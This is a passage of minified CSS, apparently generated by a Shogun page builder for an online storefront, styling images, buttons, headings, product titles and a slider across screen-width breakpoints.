!important;position:relative;width:100%}#s-46eafa94-ebb6-4284-a19a-e44748429878-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-46eafa94-ebb6-4284-a19a-e44748429878 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-46eafa94-ebb6-4284-a19a-e44748429878 .shogun-image-content{justify-content:flex-start}.s-46eafa94-ebb6-4284-a19a-e44748429878.shg-align-container{display:flex;justify-content:center}.s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image-container{display:inline-block;box-sizing:border-box}#s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-46eafa94-ebb6-4284-a19a-e44748429878{margin:0 !important;position:relative;width:100%}#s-46eafa94-ebb6-4284-a19a-e44748429878-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-46eafa94-ebb6-4284-a19a-e44748429878 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-46eafa94-ebb6-4284-a19a-e44748429878 .shogun-image-content{justify-content:flex-start}.s-46eafa94-ebb6-4284-a19a-e44748429878.shg-align-container{display:flex;justify-content:center}.s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image-container{display:inline-block;box-sizing:border-box}#s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-46eafa94-ebb6-4284-a19a-e44748429878{margin:0 !important;position:relative;width:100%}#s-46eafa94-ebb6-4284-a19a-e44748429878-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-46eafa94-ebb6-4284-a19a-e44748429878 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-46eafa94-ebb6-4284-a19a-e44748429878 .shogun-image-content{justify-content:flex-start}.s-46eafa94-ebb6-4284-a19a-e44748429878.shg-align-container{display:flex;justify-content:center}.s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image-container{display:inline-block;box-sizing:border-box}#s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image{box-sizing:border-box}}#s-724c277f-9fa9-4d04-8450-3c26176a86ff{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-724c277f-9fa9-4d04-8450-3c26176a86ff{background-image:url([data-uri])}#s-724c277f-9fa9-4d04-8450-3c26176a86ff>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-724c277f-9fa9-4d04-8450-3c26176a86ff{cursor:pointer}#s-724c277f-9fa9-4d04-8450-3c26176a86ff.shg-box.shg-c{justify-content:flex-start}#s-6d240408-f24a-46a7-8106-935d5e83008a{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-6d240408-f24a-46a7-8106-935d5e83008a .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-774baaab-7b3c-451f-89ba-590d4a373f36{margin-bottom:20px}#s-6d26560d-4938-4161-a401-db950ba7b4d0{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-6d26560d-4938-4161-a401-db950ba7b4d0:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-6d26560d-4938-4161-a401-db950ba7b4d0:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-6d26560d-4938-4161-a401-db950ba7b4d0-root{text-align:center}#s-6d26560d-4938-4161-a401-db950ba7b4d0.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-6d26560d-4938-4161-a401-db950ba7b4d0-root{text-align:center}#s-6d26560d-4938-4161-a401-db950ba7b4d0.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-6d26560d-4938-4161-a401-db950ba7b4d0-root{text-align:center}#s-6d26560d-4938-4161-a401-db950ba7b4d0.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-6d26560d-4938-4161-a401-db950ba7b4d0-root{text-align:center}#s-6d26560d-4938-4161-a401-db950ba7b4d0.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-6d26560d-4938-4161-a401-db950ba7b4d0-root{text-align:center}#s-6d26560d-4938-4161-a401-db950ba7b4d0.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-5b56efae-01f8-42dc-aead-5d3faa4c0ae4{margin-top:-5px;margin-bottom:-5px}#s-f535993c-3fc7-40b9-9411-b33e0f23e1cb{margin-top:50px;border-top-width:0px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-color:#000;border-style:solid;border-radius:0px;background-color:rgba(0,0,0,0)}@media (min-width: 0px){[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 0.0px)}[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-sm-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 992px){[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 0.0px)}[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-md-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 1200px){[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 0.0px)}[id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"]>.shg-row>.shg-c-lg-10{width:calc(83.33333333333334% - 0.0px)}}#s-0b42a50b-1d0d-471f-9054-6fa2977f47b3{background-color:rgba(255,255,255,0)}#s-0b42a50b-1d0d-471f-9054-6fa2977f47b3>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-0b42a50b-1d0d-471f-9054-6fa2977f47b3.shg-box.shg-c{justify-content:flex-start}#s-9736c442-1274-40d7-9f95-3db8f697a116{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-9736c442-1274-40d7-9f95-3db8f697a116>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-9736c442-1274-40d7-9f95-3db8f697a116.shg-box.shg-c{justify-content:flex-start}#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-1b9490bb-6e91-40be-ad5e-8f3338c03db9 .shogun-heading-component h2 a{color:#3d3d3d}}#s-ac966c98-80bc-49de-8ab5-3f284e3648f7{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-ac966c98-80bc-49de-8ab5-3f284e3648f7>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-ac966c98-80bc-49de-8ab5-3f284e3648f7.shg-box.shg-c{justify-content:center}#s-741b4641-f039-452c-8579-9275b872a111{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-ee599425-fcb7-48df-87c1-747dbae5325d{margin-bottom:25px}@media (max-width: 767px){#s-ee599425-fcb7-48df-87c1-747dbae5325d{display:none}#s-ee599425-fcb7-48df-87c1-747dbae5325d,#wrap-s-ee599425-fcb7-48df-87c1-747dbae5325d,#wrap-content-s-ee599425-fcb7-48df-87c1-747dbae5325d{display:none !important}}@media (min-width: 0px){[id="s-ee599425-fcb7-48df-87c1-747dbae5325d"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-ee599425-fcb7-48df-87c1-747dbae5325d"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-ee599425-fcb7-48df-87c1-747dbae5325d"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-ee599425-fcb7-48df-87c1-747dbae5325d"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-38155729-bc94-4c17-903b-a4cfeface591{text-align:center}#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c .shg-image-zoom{width:100%;height:100%}#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c .shg-image-zoom{width:100%;height:100%}#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c .shg-image-zoom{width:100%;height:100%}#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c .shg-image-zoom{width:100%;height:100%}#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c .shg-image-zoom{width:100%;height:100%}#s-38155729-bc94-4c17-903b-a4cfeface591.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-595d8244-7d72-40c1-8f3e-569dfb1d8f06{padding-top:10px;padding-bottom:10px;text-align:center}#s-595d8244-7d72-40c1-8f3e-569dfb1d8f06 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46{text-align:center}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c .shg-image-zoom{width:100%;height:100%}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c .shg-image-zoom{width:100%;height:100%}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c .shg-image-zoom{width:100%;height:100%}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c .shg-image-zoom{width:100%;height:100%}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c .shg-image-zoom{width:100%;height:100%}#s-61bfe7ff-32ce-44f0-9611-6d6042094a46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-389f8c74-f419-4776-9069-957ca9dadabf{padding-top:10px;padding-bottom:10px;text-align:center}#s-389f8c74-f419-4776-9069-957ca9dadabf .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-c787045c-05ef-4764-9215-7dc4aa695f55{text-align:center}#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c .shg-image-zoom{width:100%;height:100%}#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c .shg-image-zoom{width:100%;height:100%}#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c .shg-image-zoom{width:100%;height:100%}#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c .shg-image-zoom{width:100%;height:100%}#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c .shg-image-zoom{width:100%;height:100%}#s-c787045c-05ef-4764-9215-7dc4aa695f55.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-51c99faf-de80-465c-8f44-c211cd1d6892{padding-top:10px;padding-bottom:10px;text-align:center}#s-51c99faf-de80-465c-8f44-c211cd1d6892 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-10c4952c-f276-4b1a-a8c3-23b97753045a{text-align:center}#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c .shg-image-zoom{width:100%;height:100%}#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c .shg-image-zoom{width:100%;height:100%}#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c .shg-image-zoom{width:100%;height:100%}#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c .shg-image-zoom{width:100%;height:100%}#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c .shg-image-zoom{width:100%;height:100%}#s-10c4952c-f276-4b1a-a8c3-23b97753045a.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-65e984c7-5e1f-4d46-a6dc-911044573f81{padding-top:10px;padding-bottom:10px;text-align:center}#s-65e984c7-5e1f-4d46-a6dc-911044573f81 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-61c7d350-d68e-4a93-9396-19b697da4f1d{text-align:center}#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c .shg-image-zoom{width:100%;height:100%}#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c .shg-image-zoom{width:100%;height:100%}#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c .shg-image-zoom{width:100%;height:100%}#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c .shg-image-zoom{width:100%;height:100%}#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c .shg-image-zoom{width:100%;height:100%}#s-61c7d350-d68e-4a93-9396-19b697da4f1d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-0d40df6b-2250-4318-88c4-32282891e302{padding-top:10px;padding-bottom:10px;text-align:center}#s-0d40df6b-2250-4318-88c4-32282891e302 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-06e38968-7da6-4514-8926-29e8323ddf35{text-align:center}#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c .shg-image-zoom{width:100%;height:100%}#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c .shg-image-zoom{width:100%;height:100%}#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c .shg-image-zoom{width:100%;height:100%}#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c .shg-image-zoom{width:100%;height:100%}#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c .shg-image-zoom{width:100%;height:100%}#s-06e38968-7da6-4514-8926-29e8323ddf35.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-05526788-adbd-456a-a6f1-b5c5d16ce5f5{padding-top:10px;padding-bottom:10px;text-align:center}#s-05526788-adbd-456a-a6f1-b5c5d16ce5f5 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-c9729578-b2b1-4acb-9c82-939acda41ce0{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-c9729578-b2b1-4acb-9c82-939acda41ce0{display:none}#s-c9729578-b2b1-4acb-9c82-939acda41ce0,#wrap-s-c9729578-b2b1-4acb-9c82-939acda41ce0,#wrap-content-s-c9729578-b2b1-4acb-9c82-939acda41ce0{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-c9729578-b2b1-4acb-9c82-939acda41ce0{display:none}#s-c9729578-b2b1-4acb-9c82-939acda41ce0,#wrap-s-c9729578-b2b1-4acb-9c82-939acda41ce0,#wrap-content-s-c9729578-b2b1-4acb-9c82-939acda41ce0{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-c9729578-b2b1-4acb-9c82-939acda41ce0{display:none}#s-c9729578-b2b1-4acb-9c82-939acda41ce0,#wrap-s-c9729578-b2b1-4acb-9c82-939acda41ce0,#wrap-content-s-c9729578-b2b1-4acb-9c82-939acda41ce0{display:none !important}}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-prev,#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-next{height:100% !important}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-prev svg,#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0>.swiper-button-lock{display:none !important}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0 .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0 .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-c9729578-b2b1-4acb-9c82-939acda41ce0 .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-13c2ca34-91b2-4f2f-8c59-8e220b241e88{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-13c2ca34-91b2-4f2f-8c59-8e220b241e88"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-13c2ca34-91b2-4f2f-8c59-8e220b241e88"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-13c2ca34-91b2-4f2f-8c59-8e220b241e88"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-13c2ca34-91b2-4f2f-8c59-8e220b241e88"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-22021105-9453-4ac0-aaff-a055fcdd23fd{text-align:center}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c{max-width:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{max-width:500px !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{margin:0 auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c{max-width:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{max-width:500px !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{margin:0 auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c{max-width:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{max-width:500px !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{margin:0 auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c{max-width:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{max-width:500px !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{margin:0 auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c{max-width:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c 